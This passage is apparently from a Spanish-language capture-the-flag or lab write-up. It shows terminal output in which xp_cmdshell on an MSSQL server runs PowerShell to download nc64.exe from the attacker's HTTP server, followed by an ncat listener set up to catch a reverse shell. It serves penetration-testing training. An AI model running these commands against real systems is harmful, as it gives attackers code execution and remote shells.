 SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;wget http://10.10.16.84/nc64.exe -outfile nc64.exe"
output
NULL
SQL>
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.204.6 - - [24/Mar/2025 20:54:08] "GET /nc64.exe HTTP/1.1" 200 -
❯ sudo ncat -nvlp 443
[sudo] contraseña para ian:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
❐ sh ↑ 1h 13m 1 jekyll 2 nvim 3 zsh 4 python3